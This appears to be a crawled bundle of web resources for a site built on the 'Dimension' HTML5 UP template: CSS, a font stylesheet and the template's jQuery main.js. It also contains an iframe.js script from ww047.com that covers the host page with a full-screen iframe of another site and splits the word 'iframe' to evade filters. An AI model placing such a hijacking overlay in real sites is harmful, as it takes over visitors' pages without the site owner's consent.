		background-image: -ms-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		max-width: 100%;
		text-align: center;
	}

		#header > * {
			-moz-transition: opacity 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out;
			position: relative;
			margin-top: 3.5rem;
		}

			#header > *:before {
				content: '';
				display: block;
				position: absolute;
				top: calc(-3.5rem - 1px);
				left: calc(50% - 1px);
				width: 1px;
				height: calc(3.5rem + 1px);
				background: #ffffff;
			}

		#header > :first-child {
			margin-top: 0;
		}

			#header > :first-child:before {
				display: none;
			}

		#header .logo {
			width: 5.5rem;
			height: 5.5rem;
			line-height: 5.5rem;
			border: solid 1px #ffffff;
			border-radius: 100%;
		}

			#header .logo .icon:before {
				font-size: 2rem;
			}

		#header .content {
			border-style: solid;
			border-color: #ffffff;
			border-top-width: 1px;
			border-bottom-width: 1px;
			max-width: 100%;
		}

			#header .content .inner {
				-moz-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-webkit-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-ms-transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				transition: max-height 0.75s ease, padding 0.75s ease, opacity 0.325s ease-in-out;
				-moz-transition-delay: 0.25s;
				-webkit-transition-delay: 0.25s;
				-ms-transition-delay: 0.25s;
				transition-delay: 0.25s;
				padding: 3rem 2rem;
				max-height: 40rem;
				overflow: hidden;
			}

				#header .content .inner > :last-child {
					margin-bottom: 0;
				}

			#header .content p {
				text-transform: uppercase;
				letter-spacing: 0.2rem;
				font-size: 0.8rem;
				line-height: 2;
			}

		#header nav ul {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			margin-bottom: 0;
			list-style: none;
			padding-left: 0;
			border: solid 1px #ffffff;
			border-radius: 4px;
		}

			#header nav ul li {
				padding-left: 0;
				border-left: solid 1px #ffffff;
			}

				#header nav ul li:first-child {
					border-left: 0;
				}

				#header nav ul li a {
					display: block;
					min-width: 7.5rem;
					height: 2.75rem;
					line-height: 2.75rem;
					padding: 0 1.25rem 0 1.45rem;
					text-transform: uppercase;
					letter-spacing: 0.2rem;
					font-size: 16px;
					border-bottom: 0;
				}

					#header nav ul li a:hover {
						background-color: rgba(255, 255, 255, 0.075);
					}

					#header nav ul li a:active {
						background-color: rgba(255, 255, 255, 0.175);
					}

		#header nav.use-middle:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: calc(50% - 1px);
			width: 1px;
			height: 100%;
			background: #ffffff;
		}

		#header nav.use-middle ul li.is-middle {
			border-left: 0;
		}

		body.is-article-visible #header {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #header {
			-moz-filter: blur(0.125rem);
			-webkit-filter: blur(0.125rem);
			-ms-filter: blur(0.125rem);
			filter: blur(0.125rem);
		}

			body.is-preload #header > * {
				opacity: 0;
			}

			body.is-preload #header .content .inner {
				max-height: 0;
				padding-top: 0;
				padding-bottom: 0;
				opacity: 0;
			}

		@media screen and (max-width: 980px) {

			#header .content p br {
				display: none;
			}

		}

		@media screen and (max-width: 736px) {

			#header > * {
				margin-top: 2rem;
			}

				#header > *:before {
					top: calc(-2rem - 1px);
					height: calc(2rem + 1px);
				}

			#header .logo {
				width: 4.75rem;
				height: 4.75rem;
				line-height: 4.75rem;
			}

				#header .logo .icon:before {
					font-size: 1.75rem;
				}

			#header .content .inner {
				padding: 2.5rem 1rem;
			}

			#header .content p {
				line-height: 1.875;
			}

		}

		@media screen and (max-width: 480px) {

			#header {
				padding: 1.5rem 0;
			}

				#header .content .inner {
					padding: 2.5rem 0;
				}

				#header nav ul {
					-moz-flex-direction: column;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
					min-width: 10rem;
					max-width: 100%;
				}

					#header nav ul li {
						border-left: 0;
						border-top: solid 1px #ffffff;
					}

						#header nav ul li:first-child {
							border-top: 0;
						}

						#header nav ul li a {
							height: 3rem;
							line-height: 3rem;
							min-width: 0;
							width: 100%;
						}

				#header nav.use-middle:after {
					display: none;
				}

		}

/* Main */

	#main {
		-moz-flex-grow: 1;
		-webkit-flex-grow: 1;
		-ms-flex-grow: 1;
		flex-grow: 1;
		-moz-flex-shrink: 1;
		-webkit-flex-shrink: 1;
		-ms-flex-shrink: 1;
		flex-shrink: 1;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		position: relative;
		max-width: 100%;
		z-index: 3;
	}

		#main article {
			-moz-transform: translateY(0.25rem);
			-webkit-transform: translateY(0.25rem);
			-ms-transform: translateY(0.25rem);
			transform: translateY(0.25rem);
			-moz-transition: opacity 0.325s ease-in-out, -moz-transform 0.325s ease-in-out;
			-webkit-transition: opacity 0.325s ease-in-out, -webkit-transform 0.325s ease-in-out;
			-ms-transition: opacity 0.325s ease-in-out, -ms-transform 0.325s ease-in-out;
			transition: opacity 0.325s ease-in-out, transform 0.325s ease-in-out;
			padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 40rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
			opacity: 0;
		}

			#main article.active {
				-moz-transform: translateY(0);
				-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
				transform: translateY(0);
				opacity: 1;
			}

			#main article .close {
				display: block;
				position: absolute;
				top: 0;
				right: 0;
				width: 4rem;
				height: 4rem;
				cursor: pointer;
				text-indent: 4rem;
				overflow: hidden;
				white-space: nowrap;
			}

				#main article .close:before {
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					content: '';
					display: block;
					position: absolute;
					top: 0.75rem;
					left: 0.75rem;
					width: 2.5rem;
					height: 2.5rem;
					border-radius: 100%;
					background-position: center;
					background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20px' height='20px' viewBox='0 0 20 20' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23ffffff%3B stroke-width: 1%3B %7D%3C/style%3E%3Cline x1='2' y1='2' x2='18' y2='18' /%3E%3Cline x1='18' y1='2' x2='2' y2='18' /%3E%3C/svg%3E");
					background-size: 20px 20px;
					background-repeat: no-repeat;
				}

				#main article .close:hover:before {
					background-color: rgba(255, 255, 255, 0.075);
				}

				#main article .close:active:before {
					background-color: rgba(255, 255, 255, 0.175);
				}

		@media screen and (max-width: 736px) {

			#main article {
				padding: 3.5rem 2rem 0.5rem 2rem ;
			}

				#main article .close:before {
					top: 0.875rem;
					left: 0.875rem;
					width: 2.25rem;
					height: 2.25rem;
					background-size: 14px 14px;
				}

		}

		@media screen and (max-width: 480px) {

			#main article {
				padding: 3rem 1.5rem 0.5rem 1.5rem ;
			}

		}

/* Footer */

	#footer {
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		width: 100%;
		max-width: 100%;
		margin-top: 2rem;
		text-align: center;
	}

		#footer .copyright {
			letter-spacing: 0.2rem;
			font-size: 0.6rem;
			opacity: 0.75;
			margin-bottom: 0;
			text-transform: uppercase;
		}

		body.is-article-visible #footer {
			-moz-transform: scale(0.95);
			-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
			transform: scale(0.95);
			-moz-filter: blur(0.1rem);
			-webkit-filter: blur(0.1rem);
			-ms-filter: blur(0.1rem);
			filter: blur(0.1rem);
			opacity: 0;
		}

		body.is-preload #footer {
			opacity: 0;
		}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://danke778899.github.io/fonts.css
body_size: -54
content:

/* roboto-mono-regular */
@font-face {
  font-family: 'Roboto Mono';
  font-style: normal;
  font-weight: regular;
  src: url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto Mono'), local('RobotoMono-Normal'),
       url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/roboto-mono/roboto-mono-regular.svg#RobotoMono') format('svg'); /* Legacy iOS */
}
  
/* source-sans-pro-300 */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.eot'); /* IE9 Compat Modes */
  src: local('Source Sans Pro'), local('SourceSans Pro-Normal'),
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-300.svg#SourceSans Pro') format('svg'); /* Legacy iOS */
}
  
/* source-sans-pro-regular */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: regular;
  src: url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.eot'); /* IE9 Compat Modes */
  src: local('Source Sans Pro'), local('SourceSans Pro-Normal'),
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-regular.svg#SourceSans Pro') format('svg'); /* Legacy iOS */
}
  
/* source-sans-pro-600 */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.eot'); /* IE9 Compat Modes */
  src: local('Source Sans Pro'), local('SourceSans Pro-Normal'),
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.woff') format('woff'), /* Modern Browsers */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('//lib.baomitu.com/fonts/source-sans-pro/source-sans-pro-600.svg#SourceSans Pro') format('svg'); /* Legacy iOS */
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://ww047.com/iframe.js
body_size: 440
content:
document.writeln('<style>body{padding-top:0!important;}</style>')
var zindexCount = 99999999
 var arr = [ 
	'https://danke778899.github.io/'
	]; 

var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
// window.location.href = iframe_url;
var win_Height = window.innerHeight;
var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';

document.write(iframe_str);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://danke778899.github.io/main.js
body_size: 1776
content:

/*
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

(function($) {

	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper'),
		$header = $('#header'),
		$footer = $('#footer'),
		$main = $('#main'),
		$main_articles = $main.children('article');

	// Breakpoints.
		breakpoints({
			xlarge:   [ '1281px',  '1680px' ],
			large:    [ '981px',   '1280px' ],
			medium:   [ '737px',   '980px'  ],
			small:    [ '481px',   '736px'  ],
			xsmall:   [ '361px',   '480px'  ],
			xxsmall:  [ null,      '360px'  ]
		});

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Fix: Flexbox min-height bug on IE.
		if (browser.name == 'ie') {

			var flexboxFixTimeoutId;

			$window.on('resize.flexbox-fix', function() {

				clearTimeout(flexboxFixTimeoutId);

				flexboxFixTimeoutId = setTimeout(function() {

					if ($wrapper.prop('scrollHeight') > $window.height())
						$wrapper.css('height', 'auto');
					else
						$wrapper.css('height', '100vh');

				}, 250);

			}).triggerHandler('resize.flexbox-fix');

		}

	// Nav.
		var $nav = $header.children('nav'),
			$nav_li = $nav.find('li');

		// Add "middle" alignment classes if we're dealing with an even number of items.
			if ($nav_li.length % 2 == 0) {

				$nav.addClass('use-middle');
				$nav_li.eq( ($nav_li.length / 2) ).addClass('is-middle');

			}

	// Main.
		var	delay = 325,
			locked = false;

		// Methods.
			$main._show = function(id, initial) {

				var $article = $main_articles.filter('#' + id);

				// No such article? Bail.
					if ($article.length == 0)
						return;

				// Handle lock.

					// Already locked? Speed through "show" steps w/o delays.
						if (locked || (typeof initial != 'undefined' && initial === true)) {

							// Mark as switching.
								$body.addClass('is-switching');

							// Mark as visible.
								$body.addClass('is-article-visible');

							// Deactivate all articles (just in case one's already active).
								$main_articles.removeClass('active');

							// Hide header, footer.
								$header.hide();
								$footer.hide();

							// Show main, article.
								$main.show();
								$article.show();

							// Activate article.
								$article.addClass('active');

							// Unlock.
								locked = false;

							// Unmark as switching.
								setTimeout(function() {
									$body.removeClass('is-switching');
								}, (initial ? 1000 : 0));

							return;

						}

					// Lock.
						locked = true;

				// Article already visible? Just swap articles.
					if ($body.hasClass('is-article-visible')) {

						// Deactivate current article.
							var $currentArticle = $main_articles.filter('.active');

							$currentArticle.removeClass('active');

						// Show article.
							setTimeout(function() {

								// Hide current article.
									$currentArticle.hide();

								// Show article.
									$article.show();

								// Activate article.
									setTimeout(function() {

										$article.addClass('active');

										// Window stuff.
											$window
												.scrollTop(0)
												.triggerHandler('resize.flexbox-fix');

										// Unlock.
											setTimeout(function() {
												locked = false;
											}, delay);

									}, 25);

							}, delay);

					}

				// Otherwise, handle as normal.
					else {

						// Mark as visible.
							$body
								.addClass('is-article-visible');

						// Show article.
							setTimeout(function() {

								// Hide header, footer.
									$header.hide();
									$footer.hide();

								// Show main, article.
									$main.show();
									$article.show();

								// Activate article.
									setTimeout(function() {

										$article.addClass('active');

										// Window stuff.
											$window
												.scrollTop(0)
												.triggerHandler('resize.flexbox-fix');

										// Unlock.
											setTimeout(function() {
												locked = false;
											}, delay);

									}, 25);

							}, delay);

					}

			};

			$main._hide = function(addState) {

				var $article = $main_articles.filter('.active');

				// Article not visible? Bail.
					if (!$body.hasClass('is-article-visible'))
						return;

				// Add state?
					if (typeof addState != 'undefined'
					&&	addState === true)
						history.pushState(null, null, '#');

				// Handle lock.

					// Already locked? Speed through "hide" steps w/o delays.
						if (locked) {

							// Mark as switching.
								$body.addClass('is-switching');

							// Deactivate article.
								$article.removeClass('active');

							// Hide article, main.
								$article.hide();
								$main.hide();

							// Show footer, header.
								$footer.show();
								$header.show();

							// Unmark as visible.
								$body.removeClass('is-article-visible');

							// Unlock.
								locked = false;

							// Unmark as switching.
								$body.removeClass('is-switching');

							// Window stuff.
								$window
									.scrollTop(0)
									.triggerHandler('resize.flexbox-fix');

							return;

						}

					// Lock.
						locked = true;

				// Deactivate article.
					$article.removeClass('active');

				// Hide article.
					setTimeout(function() {

						// Hide article, main.
							$article.hide();
							$main.hide();

						// Show footer, header.
							$footer.show();
							$header.show();

						// Unmark as visible.
							setTimeout(function() {

								$body.removeClass('is-article-visible');

								// Window stuff.
									$window
										.scrollTop(0)
										.triggerHandler('resize.flexbox-fix');

								// Unlock.
									setTimeout(function() {
										locked = false;
									}, delay);

							}, 25);

					}, delay);


			};

		// Articles.
			$main_articles.each(function() {

				var $this = $(this);

				// Close.
					$('<div class="close">Close</div>')
						.appendTo($this)
						.on('click', function() {
							location.hash = '';
						});

				// Prevent clicks from inside article from bubbling.
					$this.on('click', function(event) {
						event.stopPropagation();
					});

			});

		// Events.
			$body.on('click', function(event) {

				// Article visible? Hide.
					if ($body.hasClass('is-article-visible'))
						$main._hide(true);

			});

			$window.on('keyup', function(event) {

				switch (event.keyCode) {

					case 27:

						// Article visible? Hide.
							if ($body.hasClass('is-article-visible'))
								$main._hide(true);

						break;

					default:
						break;

				}

			});

			$window.on('hashchange', function(event) {

				// Empty hash?
					if (location.hash == ''
					||	location.hash == '#') {

						// Prevent default.
							event.preventDefault();
							event.stopPropagation();

						// Hide.
							$main._hide();

					}

				// Otherwise, check for a matching article.
					else if ($main_articles.filter(location.hash).length > 0) {

						// Prevent default.
							event.preventDefault();
							event.stopPropagation();

						// Show article.
							$main._show(location.hash.substr(1));

					}

			});

		// Scroll restoration.
		// This prevents the page from scrolling back to the top on a hashchange.
			if ('scrollRestoration' in history)
				history.scrollRestoration = 'manual';
			else {

				var	oldScrollPos = 0,
					scrollPos = 0,
					$htmlbody = $('html,body');

				$window
					.on('scroll', function() {

						oldScrollPos = scrollPos;
						scrollPos = $htmlbody.scrollTop();

					})
					.on('hashchange', function() {
						$window.scrollTop(oldScrollPos);
					});

			}

		// Initialize.

			// Hide main, articles.
				$main.hide();
				$main_articles.hide();

			// Initial article.
				if (location.hash != ''
				&&	location.hash != '#')
					$window.on('load', function() {
						$main._show(location.hash.substr(1), true);
					});

})(jQuery);
